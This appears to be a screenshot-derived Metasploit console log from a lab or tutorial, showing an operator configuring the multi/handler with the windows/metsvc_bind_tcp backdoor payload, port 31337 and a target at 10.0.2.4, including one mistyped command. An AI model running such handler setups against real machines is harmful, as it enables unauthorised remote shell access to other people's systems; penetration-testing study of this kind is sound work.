 msf6 exploit(multi/handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD ⇒ windows/metsvc_bind_tcp
msf6 exploit(multi/handler) > set LPORT 31337
LPORT ⇒ 31337
msf6 exploit(multi/handler) > SET RHOST 10.0.2.4
[-] Unknown command: SET
msf6 exploit(multi/handler) > set RHOST 10.0.2.4
RHOST ⇒ 10.0.2.4
msf6 exploit(multi/handler) >